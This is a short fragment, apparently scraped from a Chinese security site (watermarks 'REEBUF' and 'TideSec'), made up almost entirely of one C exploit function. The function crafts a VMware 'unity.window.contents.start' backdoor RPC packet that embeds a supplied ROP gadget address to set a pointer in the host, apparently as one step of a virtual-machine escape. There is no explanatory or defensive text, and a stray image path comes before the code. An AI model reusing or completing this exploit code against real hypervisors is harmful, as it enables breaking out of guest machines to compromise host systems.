 BOOL SetGlobalPointer(__int64 gadget)
{
unsigned char *myReply = 0;
size_t myRepLen;
u_long low = gadget & 0xffffffff, nlow = 0;
u_long high = (gadget >> 32), nhigh = 0;;
nlow = htonl(low);
nhigh = htonl(high);
char tmp[0x100];
RtlSecureZeroMemory(tmp, 0x100);
memcpy(tmp, "unity.window.contents.start \x00\x00\x00\x01\x00\x00\x00\x01\xde\xad\xbe\xef",40);
memcpy(tmp + 40, &nlow, 4);
memcpy(tmp + 44, &nhigh, 4);
memcpy(tmp + 48, "\x00\x00\x02\x00", 4);
if (!rpcsend(tmp, 52, &myReply, &myRepLen))
{
puts((char*)myReply);
return FALSE;
}
return TRUE;
}
REEBUF
TideSec安全团队